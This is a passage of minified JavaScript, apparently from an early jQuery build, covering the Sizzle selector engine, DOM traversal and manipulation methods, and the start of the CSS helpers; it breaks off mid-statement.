l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var 